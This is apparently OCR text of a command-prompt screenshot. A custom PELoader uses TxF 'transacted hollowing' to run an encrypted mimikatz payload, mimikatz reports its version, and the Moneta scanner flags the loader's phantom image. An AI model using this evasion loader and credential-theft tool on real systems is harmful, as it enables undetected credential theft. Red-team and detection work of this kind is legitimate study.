 Administrator: Command Prompt
C:\Users\Public>.\Moneta64.exe -p 11492 -m ioc --filter unsigned-modules
Moneta
Moneta v1.0 | Forrest Orr | 2020
PELoader.exe : 11492 : x64 : C:\Users\Public\PELoader.exe
0x00007FF7D5B80000:0x0014a000 | Phantom Image | Missing PEB module | Phantom image
... scan completed (1.047000 second duration)
C:\Users\Public>
Select mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Public>set hagrid=txf mimikatz.shc.exe.enc
C:\Users\Public>.\PELoader.exe version
argument: txf mimikatz.shc.exe.enc
Transacted Hollowing
[*] Created dummy file: C:\Users\ \AppData\Local\Temp\Log7299.tmp
[*] Created a TxF transaction
[*] Mapped Base: 7ff7d5b80000
[*] Overwriting the mapping
[*] Executing Implant's Entry Point: 7ff7d5c47578
[*] Executing Implant as EXE
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com
'#####' > https://pingcastle.com / https://mysmartlogon.com **
mimikatz(commandline) # version
mimikatz 2.2.0 (arch x64)
Windows NT 10.0 build 19043 (arch x64)
msvc 150030729 207